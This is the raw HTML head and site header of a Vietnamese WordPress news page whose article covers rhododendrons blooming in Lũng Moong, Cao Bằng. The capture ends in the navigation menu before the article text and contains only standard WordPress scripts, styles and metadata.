

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html
body_size: 16533
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Thiên đường hoa tại Cao Bằng nở rộ &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html"/>
<meta property="og:title" content="Thiên đường hoa tại Cao Bằng nở rộ"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/do-2.jpg"/>
<meta property="article:section" content="Văn hóa - Giải trí"/>
<meta property="og:description" content="Hàng nghìn bông hoa đỗ quyên đủ màu sắc rực rỡ bung nở giữa núi rừng, khiến cho thôn Lũng Moong (Trùng Khánh – Cao Bằng) như được khoác áo mới, đẹp thơ mộng.Nằm ở thôn Lũng Moong, cách thị trấn Trùng Khánh, tỉnh Cao Bằng tầm 2km, “thung lũng” hoa đỗ "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html"/>
<meta name="twitter:title" content="Thiên đường hoa tại Cao Bằng nở rộ"/>
<meta name="twitter:description" content="Hàng nghìn bông hoa đỗ quyên đủ màu sắc rực rỡ bung nở giữa núi rừng, khiến cho thôn Lũng Moong (Trùng Khánh – Cao Bằng) như được khoác áo mới, đẹp thơ mộng.Nằm ở thôn Lũng Moong, cách thị trấn Trùng Khánh, tỉnh Cao Bằng tầm 2km, “thung lũng” hoa đỗ "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/03/do-2.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Thiên đường hoa tại Cao Bằng nở rộ Dòng bình luận" href="https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/9495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=9495' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Thi\u00ean \u0111\u01b0\u1eddng hoa t\u1ea1i Cao B\u1eb1ng n\u1edf r\u1ed9",
    "description": "H\u00e0ng ngh\u00ecn b\u00f4ng hoa \u0111\u1ed7 quy\u00ean \u0111\u1ee7 m\u00e0u s\u1eafc r\u1ef1c r\u1ee1 bung n\u1edf gi\u1eefa n\u00fai r\u1eebng, khi\u1ebfn cho th\u00f4n L\u0169ng Moong (Tr\u00f9ng Kh\u00e1nh \u2013 Cao B\u1eb1ng) nh\u01b0 \u0111\u01b0\u1ee3c kho\u00e1c \u00e1o m\u1edbi, \u0111\u1eb9p th\u01a1 m\u1ed9ng.N\u1eb1m \u1edf th\u00f4n L\u0169ng Moong, c\u00e1ch th\u1ecb tr\u1ea5n Tr\u00f9ng Kh\u00e1nh, t\u1ec9nh Cao B\u1eb1ng t\u1ea7m 2km, \u201cthung l\u0169ng\u201d hoa \u0111\u1ed7 ",
    "datePublished": "2021-03-18",
    "dateModified": "2021-03-18",
    "author": {
        "@type": "Person",
        "@id": "#person-LamNguyen",
        "name": "Lam Nguyen"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/03/do-2.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-9495 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-2 single-cat-2  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-679006524" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
